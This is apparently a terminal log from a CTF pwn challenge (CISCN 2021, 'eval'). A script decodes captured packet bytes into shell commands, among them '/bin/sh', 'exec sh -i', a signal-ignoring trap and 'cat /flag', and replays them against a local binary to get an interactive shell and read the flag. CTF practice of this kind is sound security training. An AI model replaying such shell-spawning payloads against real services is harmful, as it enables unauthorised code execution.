 tty18pwn@ubuntu:~/Desktop/ciscn/2021ciscn/eval$ python strip.py
peer0_0=[0x31,0x33,0x0a]
peer0_1=[0x30,0x00,0x07,0x00,0x2f,0x62,0x69,0x6e,0x2f,0x73,0x68,0x33,0x00]
peer0_2=[0x65,0x78,0x65,0x63,0x20,0x73,0x68,0x20,0x2d,0x69,0x0a]
peer0_3=[0x74,0x72,0x61,0x70,0x20,0x22,0x22,0x20,0x31,0x20,0x32,0x20,0x33,0x20,0x34,0x20,0x35,0x20,0x36,0x20,0x37,0x20,0x38,
0x20,0x39,0x20,0x31,0x34,0x20,0x31,0x35,0x20,0x31,0x37,0x0a]
peer0_4=[0x73,0x68,0x0a,0x65,0x63,0x68,0x6f,0x20,0x61,0x39,0x30,0x61,0x33,0x35,0x35,0x66,0x38,0x64,0x64,0x62,0x61,0x36,0x62,
0x32,0x3b,0x63,0x61,0x74,0x20,0x2f,0x66,0x6c,0x61,0x67,0x3b,0x65,0x63,0x68,0x6f,0x20,0x39,0x64,0x63,0x36,0x31,0x61,0x36,0x65
,0x37,0x31,0x39,0x35,0x63,0x61,0x39,0x39,0x0a]
peer0_5=[0x65,0x63,0x68,0x6f,0x20,0x39,0x61,0x33,0x39,0x36,0x65,0x61,0x31,0x33,0x31,0x63,0x34,0x38,0x61,0x32,0x61,0x0a]
peer0_6=[0x65,0x63,0x68,0x6f,0x20,0x61,0x39,0x30,0x61,0x33,0x35,0x35,0x66,0x38,0x64,0x64,0x62,0x61,0x36,0x62,0x32,0x3b,0x63,
0x61,0x74,0x20,0x2f,0x66,0x6c,0x61,0x67,0x3b,0x65,0x63,0x68,0x6f,0x20,0x39,0x64,0x63,0x36,0x31,0x61,0x36,0x65,0x37,0x31,0x39
,0x35,0x63,0x61,0x39,0x39,0x0a]
peer0_7=[0x65,0x63,0x68,0x6f,0x20,0x39,0x61,0x33,0x39,0x36,0x65,0x61,0x31,0x33,0x31,0x63,0x34,0x38,0x61,0x32,0x61,0x0a]
packet0=====>13
packet1=====>0/bin/sh3 packet2=====>exec sh -i
packet3=====>trap "" 1 2 3 4 5 6 7 8 9 14 15 17
packet4=====>sh
echo a90a355f8ddba6b2;cat /flag;echo 9dc61a6e7195ca99
packet5=====>echo 9a396ea131c48a2a
packet6=====>echo a90a355f8ddba6b2;cat /flag;echo 9dc61a6e7195ca99
[+] Starting local process './pwn': pid 7056
[+] Starting local process './pwn': pid 7056
[*] Switching to interactive mode
How big is your program: Code: $ $ 9a396ea131c48a2a
a90a355f8ddba6b2
cat: /flag: No such file or directory
9dc61a6e7195ca99
9a396ea131c48a2a
$ cat flag
flag{this_is_flag}
$ ls
flag  pwn  strip.py
$